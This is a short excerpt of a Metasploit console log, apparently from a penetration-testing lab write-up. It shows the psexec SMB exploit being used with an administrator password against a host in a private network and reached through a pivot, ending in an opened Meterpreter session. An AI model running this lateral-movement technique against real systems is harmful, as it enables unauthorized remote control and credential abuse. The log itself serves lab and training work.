 e...
[*] Started bind TCP handler against 192.168.93.10:2333
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.20
rhost => 192.168.93.20
msf6 exploit(windows/smb/psexec) > set smbpass 123qwe!ASD
smbpass => 123qwe!ASD
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.20:445 - Connecting to the server...
[*] 192.168.93.20:445 - Authenticating to 192.168.93.20:445 as user 'administrator'...
[*] 192.168.93.20:445 - Selecting PowerShell target
[*] 192.168.93.20:445 - Executing the payload...
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executabl
e...
[*] Started bind TCP handler against 192.168.93.20:2333
[*] Sending stage (201798 bytes) to 192.168.93.20
[*] Meterpreter session 2 opened (192.168.93.100:51331 -> 192.168.93.20:2333 via session 1) at 20
24-03-24 20:23:45 +0800
meterpreter >